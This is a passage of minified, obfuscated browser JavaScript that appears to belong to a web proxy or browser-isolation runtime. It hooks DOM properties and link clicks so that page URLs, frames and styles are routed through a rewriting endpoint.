l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[a(3027)],baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]),endpoint:n.A[a(2902)]});else l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[a(3027)],baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]),endpoint:n.A[a(2902)]});else l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[a(979)],baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]),endpoint:n.A[a(2902)]});else l=Nt({protectUrlContext:r,srcset:l,endpoint:n.A[a(2902)],baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)])});else l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[a(3027)],baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]),endpoint:n.A[a(2902)]});else kt(o,l),l=(0,d.md)(l);if(u[a(3247)](t)&&(l=(0,pt.oY)({protectUrlContext:r,value:l})),a(3577)===t&&(l=Mt(r,l,i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]))),a(707)!==t||(0,d._)(l)||(l=(0,d.zp)(l)),a(1390)!==t||(0,d._)(l)||(l=(0,d.md)(l)),a(3205)!==t&&a(875)!==t||(t=(0,d.md)(t)),a(3151)===t&&(t=(0,d.md)(t)),t[a(3184)](a(794))){const e=t[a(305)](5)[a(2931)]();(0,d._)(e)||(t=a(794)+(0,d.md)(e))}return a(2066)===t&&(l=(0,Et.e)(l)),i.A[a(3401)](o)[a(3683)][a(2536)](this,t,l)}),(function(t,e){const n=c,r=t[n(2931)]();return!!h[n(3247)](r)||!!r[n(3184)](n(794))}));const m=[c(3060),c(3494)];Gt(o,c(1745),c(3032),(function(t,s,a){const l=c;return l(3060)===s&&a[l(3184)]("#")?a="#"+(0,d.md)(a[l(305)](1)):l(3060)!==s&&l(3494)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[l(3027)],baseUrl:i.A[l(3401)](o)[l(3058)][l(3401)][l(3168)](o[l(3852)]),endpoint:n.A[l(2902)]})),i.A[l(3401)](o)[l(327)][l(2536)](this,t,s,a)}),(function(t,e,n){const r=c;return!!m[r(2979)]((t=>e[r(3184)](t)))})),Gt(o,c(1745),c(2228),(function(t){const e=c;return i.A[e(3401)](o)[e(2090)][e(2536)](this,Tt({_window:o,protectUrlContext:r,html:t}))})),Yt(o,c(3568),c(2377),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3401)](o)[t(3318)][t(3401)][t(2536)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3468)]:a}},(()=>!0)),Yt(o,c(3568),c(1010),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3401)](o)[t(2941)][t(3401)][t(2536)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3468)]:a}}),Gt(o,c(603),c(3506),(function(){const t=c;this[t(1255)]=!0;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3401)](o)[t(1344)][t(2536)](this,...n)})),Gt(o,c(603),c(2424),(function(){const t=c;this[t(3635)]=!0;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3401)](o)[t(3529)][t(2536)](this,...n)})),Gt(o,c(2968),c(2489),(function(t,s,a){const l=c;var u,h;null!==(u=this[l(3877)])&&void 0!==u||(this[l(3877)]=[]);const f=null!==(h=this[l(3877)][l(1495)](Rt(t,s,a)))&&void 0!==h?h:(()=>{const c=l,u={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2q;this[s(3877)]=this[s(3877)][s(243)]((t=>{const e=s;var n;return!(e(3242)!=typeof t[e(2614)]&&null!==(n=t[e(2614)])&&void 0!==n&&null!==(n=n[e(357)])&&void 0!==n&&n[e(3188)])}));try{for(var c=arguments[s(2074)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];u[s(1038)][s(2540)]?u[s(1038)][s(2540)][s(2536)](u[s(1038)],t,...l):u[s(1038)][s(2536)](this,t,...l)}catch(t){console[s(1814)](t)}const f=++u[s(1968)];let m=!1;if((t[s(3635)]||t[s(1255)]&&this[s(3877)][s(734)]((t=>t[s(1968)]===f))||this instanceof o[s(3568)]&&this[s(3877)][s(734)]((t=>t[s(1968)]===f)))&&(m=!0),m&&!t[s(1677)]){let a=t[s(2079)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(3293)])||void 0===p?void 0:p[s(2931)]());){var p;a=a[s(2247)]}if(a){var g;const c=i.A[s(3401)](o)[s(2107)][s(2536)](a,s(794)+(0,d.md)(s(1419)));if(c)try{o[s(946)](c)}catch(t){}let l=i.A[s(3401)](o)[s(2107)][s(2536)](a,s(3494));if(s(947)!=typeof l||l[s(3184)](s(3779)))return;const u=null===(g=ee(o))||void 0===g?void 0:g[s(2539)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(3468)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(979)],baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)],extra:{sourceFrameOrigin:u}})}let h=i.A[s(3401)](o)[s(2107)][s(2536)](a,s(915));if(h=Mt(r,h,i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)])),t[s(3430)](),l){if("#"===l){const t=(0,e.sH)(window[s(3089)][s(3494)])[s(3468)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(979)],baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)],extra:{sourceFrameOrigin:u}})}let t=o;for(;G(t,s(2395),s(836),{url:l,windowFeatures:h?s(3809)[s(3881)](h):void 0,name:o[s(3248)]}),t!==o[s(2561)];)t=t[s(3096)][s(1238)]}}}s(3242)!=typeof a&&null!=a&&a[s(3510)]&&(this[s(3877)]=this[s(3877)][s(243)]((t=>t!==u)))}};return this[c(3877)][c(1987)](u),u})();return i.A[l(3401)](o)[l(2684)][l(2536)](this,t,f[l(1022)],a)}),(function(t,e){return c(836)===t})),Gt(o,c(2968),c(1011),(function(t,e,n){const r=c;var s;const a=null!==(s=this[r(3877)])&&void 0!==s?s:[],l=a[r(3024)](Rt(t,e,n));if(-1!==l){const[e]=a[r(3527)](l,1);return i.A[r(3401)](o)[r(2165)][r(2536)](this,t,e[r(1022)],n)}return i.A[r(3401)](o)[r(2165)][r(2536)](this,t,e,n)}),(t=>c(836)===t)),Yt(o,c(254),c(915),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(2930)][t(3401)][t(2536)](this,...n);return s?zt(s):s},set:function(t){const e=c;if(!t)return i.A[e(3401)](o)[e(2930)][e(1169)][e(2536)](this,t);for(var n=arguments[e(2074)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3401)](o)[e(2930)][e(1169)][e(2536)](this,Mt(r,t,i.A[e(3401)](o)[e(3058)][e(3401)][e(3168)](o[e(3852)])),...s)}}),Yt(o,c(254),c(3494),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(3244)][t(3401)][t(3168)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]),a},set:function(t){const a=c;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(979)],baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]),endpoint:n.A[a(2902)]})}catch(e){s.A[a(2117)](a(3113),t)}for(var l=arguments[a(2074)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return i.A[a(3401)](o)[a(3244)][a(1169)][a(2536)](this,t,...u)}}),Yt(o,c(254),c(1257),{get:function(){const t=c;let n=i.A[t(3401)](o)[t(3244)][t(3401)][t(3168)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3468)]);try{return new URL(n)[t(1257)]}catch(e){for(var r=arguments[t(2074)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(3401)](o)[t(2301)][t(3401)][t(3168)](this,s)}}}),Yt(o,c(254),c(2520),{get:function(){const t=c;let n=i.A[t(3401)](o)[t(3244)][t(3401)][t(3168)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3468)]);try{return new URL(n)[t(2520)]}catch(e){for(var r=arguments[t(2074)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(3401)](o)[t(1591)][t(3401)][t(3168)](this,s)}}}),Yt(o,c(254),c(383),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(3244)][t(3401)][t(3168)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]);try{return new URL(a)[t(383)]}catch(e){return i.A[t(3401)](o)[t(2193)][t(3401)][t(3168)](this,r)}}}),Yt(o,c(254),c(3894),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(3244)][t(3401)][t(3168)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]);try{return new URL(a)[t(3894)]}catch(e){return i.A[t(3401)](o)[t(1097)][t(3401)][t(3168)](this,r)}}}),Yt(o,c(254),c(1076),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(3244)][t(3401)][t(3168)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]);try{return new URL(a)[t(1076)]}catch(e){return i.A[t(3401)](o)[t(3719)][t(3401)][t(3168)](this,r)}}}),Yt(o,c(254),c(1441),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(3244)][t(3401)][t(3168)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]);try{return new URL(a)[t(1441)]}catch(e){return i.A[t(3401)](o)[t(1670)][t(3401)][t(3168)](this,r)}}}),Yt(o,c(254),c(2079),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(2689)][t(3401)][t(3168)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]),a},set:function(t){const s=c,a=i.A[s(3401)](o)[s(2107)][s(2536)](this,s(3494));a&&i.A[s(3401)](o)[s(3683)][s(2536)](this,s(3494),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(979)],baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]}));for(var l=arguments[s(2074)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return i.A[s(3401)](o)[s(2689)][s(1169)][s(2536)](this,t,...u)}}),Yt(o,c(254),c(2539),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3401)](o)[t(3244)][t(3401)][t(3168)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(3468)])[t(2539)]:i.A[t(3401)](o)[t(368)][t(3401)][t(3168)](this,r)}}),Yt(o,c(254),c(2509),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(3661)][t(3401)][t(3168)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]),a},set:function(t){const s=c;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]}));for(var a=arguments[s(2074)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];return i.A[s(3401)](o)[s(3661)][s(1169)][s(2536)](this,t,...l)}}),Yt(o,c(254),c(415),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(3244)][t(3401)][t(3168)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]);try{return new URL(a)[t(415)]}catch(e){return i.A[t(3401)](o)[t(314)][t(3401)][t(3168)](this,r)}}}),$t(o,c(227),c(2635),{get:function(t,e){const n=c;if(n(947)!=typeof e)return t[e];const r=t[(0,d._)(e)?e:(0,d.md)(l(e))];return n(3512)==typeof r?r[n(2600)](t):r},set:function(t,e,n){return c(947)!=typeof e?(t[e]=n,!0):(t[(0,d.md)(l(e))]=n,!0)},ownKeys:function(t){const e=c;return o[e(2425)][e(3017)](t)[e(484)]((t=>e(947)==typeof t&&(0,d._)(t)?a((0,d.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=c;return n(947)!=typeof e||(0,d._)(e)||(e=(0,d.md)(l(e))),o[n(2425)][n(1146)](t,e)}},null),Yt(o,c(227),c(2218),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(2367)][t(3401)][t(2536)](this,...n);return t(2066)===this[t(3293)][t(2931)]()?(0,pt.sR)(s):s},set:function(t){const e=c;for(var n=arguments[e(2074)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(2066)===this[e(3293)][e(2931)]()?i.A[e(3401)](o)[e(2367)][e(1169)][e(2536)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(3401)](o)[e(2367)][e(1169)][e(2536)](this,t,...s)}}),Yt(o,c(227),c(707),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(1948)][t(3401)][t(2536)](this,...n);return(0,d._)(s)?(0,d.xE)(s):s},set:function(t){const e=c;t=(0,d._)(t)?t:(0,d.zp)(t);for(var n=arguments[e(2074)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3401)](o)[e(1948)][e(1169)][e(2536)](this,t,...r)}}),$t(o,c(227),c(2066),{get:function(t,e){const n=c;if(n(1386)===e)return!0;const r=t[e];return r?n(3512)==typeof r?r[n(2600)](t):n(947)==typeof r?n(2002)===e?(0,pt.QS)(r):(0,pt.hB)(r):r:r},set:function(t,e,n){const s=c;s(2002)===e?n=(0,pt.Vd)({protectUrlContext:r,style:n}):s(947)==typeof n&&n[s(3247)](s(3313))&&(n=(0,pt.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(3401)](o)[s(2107)][s(2536)](this,s(2066));if(t){const e=(0,Et.e)(t);t!==e&&i.A[s(3401)](o)[s(3683)][s(2536)](this,s(2066),e)}}return!0}},null),Yt(o,c(425),c(2259),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(2770)][t(3401)][t(3168)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]),a},set:function(t){const s=c,a=i.A[s(3401)](o)[s(2107)][s(2536)](this,s(2079));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(1578)===a?e.MN[s(979)]:e.MN[s(3844)],baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]}));for(var l=arguments[s(2074)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return i.A[s(3401)](o)[s(2770)][s(1169)][s(2536)](this,t,...u)}}),Yt(o,c(425),c(2079),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3401)](o)[t(2180)][t(3401)][t(3168)](this,n);return(0,d._)(s)&&(s=(0,d.ks)(s)),s},set:function(t){const e=c;[e(1578),e(3037),e(1694),e(1099)][e(3247)](t)||t&&!(0,d._)(t)&&(t=(0,d.md)(t));for(var n=arguments[e(2074)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3401)](o)[e(2180)][e(1169)][e(2536)](this,t,...r)}}),Yt(o,c(2441),c(2696),{get:function(){const t=c,e=i.A[t(3401)](o)[t(2107)][t(2536)](this,t(419));for(var n=arguments[t(2074)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const l=i.A[t(3401)](o)[t(2893)][t(3401)][t(2536)](this,...s);return te(o,l,e)&&(l[t(3790)]||(l[t(3790)]=!0,K(l),dt(l),f[t(2737)](l)),Pt(l),Bt(r,l)),i.A[t(3401)](o)[t(696)][t(3401)][t(2536)](this,...s)}}),Gt(o,c(537),c(1296),(function(t,e){const n=c,r=i.A[n(3401)](o)[n(3075)][n(2536)](this,t,e);return o[n(269)](r)}),(function(t,e){return!!o[c(269)]})),Gt(o,c(537),c(666),(function(t,e,n){const r=c;let s=i.A[r(3401)](o)[r(1391)][r(2536)](this,t,e,n);var a;return t&&9===t[r(3928)]&&(s=i.A[r(3401)](o)[r(3075)][r(2536)](this,s),null!==(a=s[r(3089)])&&void 0!==a&&null!==(a=a[r(2537)])&&void 0!==a&&a[0]&&(s[r(3089)][r(2537)][0]=o[r(3550)][r(2539)]),delete s[r(3550)],delete s[r(3877)],s=i.A[r(3401)](o)[r(1391)][r(2536)](this,s,e,n)),s})),Yt(o,c(3035),c(2268),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(1243)][t(3401)][t(2536)](this,...n);return It[t(3401)](o,s)}},(function(){const t=c;try{if((t=>{const e=a2q;try{if(null!=t&&t[e(3391)])return!0;if(e(947)==typeof t){var n;if(t[e(3184)](e(332)))return!0;const r=o[e(537)][e(1296)](t);if(null!=r&&null!==(n=r[e(3826)])&&void 0!==n&&n[e(3184)](e(3446)))return!0;if([e(235),e(2672),e(2641)][e(3247)](null==r?void 0:r[e(3826)])&&void 0!==(null==r?void 0:r[e(353)])&&void 0!==(null==r?void 0:r[e(1729)])&&void 0!==(null==r?void 0:r[e(2785)]))return!0}}catch(t){}return!1})(this[t(3869)]))return!1;if((0,e.EW)(o[t(3089)][t(3494)])){const n=new URL((0,e.sH)(o[t(3089)][t(3494)])[t(3468)]);if(t(2486)===n[t(2520)]&&/\/sodar\/.*.html/g[t(1471)](n[t(3894)]))return!1;if(t(3602)===n[t(2520)]&&t(2862)===n[t(3894)])return!1;if(t(3667)===n[t(2520)]&&n[t(3894)][t(3384)](t(2558)))return!1;if(t(774)===n[t(2520)]&&t(2620)===n[t(3894)])return!1}const n=(()=>{const e=t;try{return i.A[e(3401)](o)[e(1243)][e(3401)][e(2536)](this)[e(3089)][e(3494)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(3468)]);if(t(3191)===r[t(2520)]&&t(3366)===r[t(3894)])return!1}const s=i.A[t(3401)](o)[t(1243)][t(3401)][t(2536)](this);return!(0,e.Vp)(r)||s!==o[t(2561)]}catch(t){return!0}})),Yt(o,c(2441),c(1106),{get:function(){const t=c;for(var n,s=arguments[t(2074)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];const u=i.A[t(3401)](o)[t(2893)][t(3401)][t(2536)](this,...a);if(!u)return u;const h=i.A[t(3401)](o)[t(2107)][t(2536)](this,t(419));if(te(o,u,h)&&(u[t(3790)]||(u[t(3790)]=!0,K(u),dt(u),f[t(2737)](u)),Pt(u),Bt(r,u)),t(1465)===(null===(n=o[t(3550)])||void 0===n?void 0:n[t(2539)]))return u;if(Xt(u)){const e=u[t(3852)][t(2743)](t(1607));for(let n=0;n<e[t(2074)];n++){const r=e[n];if(r[t(241)][t(3247)](t(1404))&&r[t(241)][t(3247)](t(699))&&r[t(241)][t(3247)](t(1554)))return u}}let m=i.A[t(3401)](o)[t(1337)][t(3401)][t(2536)](this);if(m=m&&(0,d._)(m)?(0,d.ks)(m):m,t(3616)===m)return u;if((0,e.EW)(h)){const n=new URL((0,e.sH)(h)[t(3468)]);if(n[t(2520)][t(3384)](t(1900))&&n[t(3894)][t(3247)](t(1947)))return u}return It[t(3401)](o,u)}}),Yt(o,c(2441),c(3248),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3401)](o)[t(1337)][t(3401)][t(2536)](this,...n);return(0,d._)(s)&&(s=(0,d.ks)(s)),s},set:function(t){const e=c;for(var n=arguments[e(2074)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3401)](o)[e(1337)][e(1169)][e(2536)](this,(0,d.md)(t),...r)}}),Yt(o,c(2441),c(419),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(764)][t(3401)][t(2536)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]),a},set:function(t){const s=c;for(var a=arguments[s(2074)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];if(t[s(3184)](s(1573)))return t=Wt(t,r,o),i.A[s(3401)](o)[s(764)][s(1169)][s(2536)](this,t,...l);if(s(3135)===t){const t=i.A[s(3401)](o)[s(2893)][s(3401)][s(2536)](this,...l),a=t[s(561)];if(a){const c=(0,e.Wq)({protectUrlContext:r,url:n.A[s(2902)]+s(2687),kind:e.MN[s(1838)],baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]}),l=s(3317)[s(3881)](_t,s(1615))[s(3881)](c,s(2152))[s(3881)]((0,qt.x)().id,s(3084))+Tt({_window:o,protectUrlContext:r,html:a});t[s(561)]=l}}return i.A[s(3401)](o)[s(764)][s(1169)][s(2536)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3844)],baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]}),...l)}}),Yt(o,c(2441),c(3749),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3401)](o)[t(2010)][t(3401)][t(2536)](this,...n)},set:function(t){const s=c;for(var a=arguments[s(2074)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];const d=i.A[s(3401)](o)[s(2893)][s(3401)][s(2536)](this,...l);if(d&&(K(d),dt(d),f[s(2737)](d)),!t)return i.A[s(3401)](o)[s(2010)][s(1169)][s(2536)](this,t);t=t[s(1364)]();const h=(0,e.Wq)({protectUrlContext:r,url:n.A[s(2902)]+s(2687),kind:e.MN[s(1838)],baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]});return t=t[s(3247)](h)?Tt({_window:o,protectUrlContext:r,html:t}):s(3317)[s(3881)](_t,s(1615))[s(3881)](h,s(2152))[s(3881)]((0,qt.x)().id,s(3084))+Tt({_window:o,protectUrlContext:r,html:t}),i.A[s(3401)](o)[s(2010)][s(1169)][s(2536)](this,t)}}),Yt(o,c(3922),c(915),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(3172)][t(3401)][t(2536)](this,...n);return s?zt(s):s},set:function(t){const e=c;if(!t)return i.A[e(3401)](o)[e(3172)][e(1169)][e(2536)](this,t);for(var n=arguments[e(2074)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3401)](o)[e(3172)][e(1169)][e(2536)](this,Mt(r,t,i.A[e(3401)](o)[e(3058)][e(3401)][e(3168)](o[e(3852)])),...s)}}),Yt(o,c(3922),c(419),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(1174)][t(3401)][t(2536)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]),a},set:function(t){const s=c;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3027)],baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]}));for(var a=arguments[s(2074)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];return i.A[s(3401)](o)[s(1174)][s(1169)][s(2536)](this,t,...l)}}),Yt(o,c(3922),c(526),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(2462)][t(3401)][t(2536)](this,...n);return Ut(s)},set:function(t){const e=c;for(var s=arguments[e(2074)],a=new Array(s>1?s-1:0),l=1;l<s;l++)a[l-1]=arguments[l];return t?(t=Nt({protectUrlContext:r,srcset:t,endpoint:n.A[e(2902)],baseUrl:i.A[e(3401)](o)[e(3058)][e(3401)][e(3168)](o[e(3852)])}),i.A[e(3401)](o)[e(2462)][e(1169)][e(2536)](this,t,...a)):i.A[e(3401)](o)[e(2462)][e(1169)][e(2536)](this,t,...a)}}),Yt(o,c(292),c(3494),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(3041)][t(3401)][t(2536)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]),a},set:function(t){const s=c,a=i.A[s(3401)](o)[s(3351)][s(3401)][s(2536)](this),l=i.A[s(3401)](o)[s(1715)][s(3401)][s(2536)](this),u=s(2158)===a||s(2025)===a&&s(2066)===l?e.MN[s(2601)]:s(2025)===a&&s(1607)===l?e.MN[s(1838)]:e.MN[s(3027)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]});for(var d=arguments[s(2074)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(3401)](o)[s(3041)][s(1169)][s(2536)](this,t,...h)}}),Yt(o,c(292),"as",{set:function(t){const s=c;var a;const l=i.A[s(3401)](o)[s(2107)][s(2536)](this,s(3494)),u=null===(a=i.A[s(3401)](o)[s(2107)][s(2536)](this,s(1215)))||void 0===a?void 0:a[s(2931)]();for(var d=arguments[s(2074)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(l){const a=s(2158)===u||s(2025)===u&&s(2066)===t?e.MN[s(2601)]:s(2025)===u&&s(1607)===t?e.MN[s(1838)]:e.MN[s(3027)];i.A[s(3401)](o)[s(3041)][s(1169)][s(2536)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:a,baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]}),...h)}return i.A[s(3401)](o)[s(1715)][s(1169)][s(2536)](this,t,...h)}}),Yt(o,c(292),c(1215),{set:function(t){const s=c,a=i.A[s(3401)](o)[s(2107)][s(2536)](this,s(3494)),l=i.A[s(3401)](o)[s(2107)][s(2536)](this,"as");for(var u=arguments[s(2074)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const c=s(2158)===t||s(2025)===t&&s(2066)===l?e.MN[s(2601)]:s(2025)===t&&s(1607)===l?e.MN[s(1838)]:e.MN[s(3027)];i.A[s(3401)](o)[s(3041)][s(1169)][s(2536)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:c,baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]}),...d)}return i.A[s(3401)](o)[s(3351)][s(1169)][s(2536)](this,t,...d)}}),Yt(o,c(3139),c(915),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(2456)][t(3401)][t(2536)](this,...n);return s?zt(s):s},set:function(t){const e=c;if(!t)return i.A[e(3401)](o)[e(2456)][e(1169)][e(2536)](this,t);for(var n=arguments[e(2074)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3401)](o)[e(2456)][e(1169)][e(2536)](this,Mt(r,t,i.A[e(3401)](o)[e(3058)][e(3401)][e(3168)](o[e(3852)])),...s)}}),Yt(o,c(3139),c(419),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(3224)][t(3401)][t(3168)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]),a},set:function(t){const 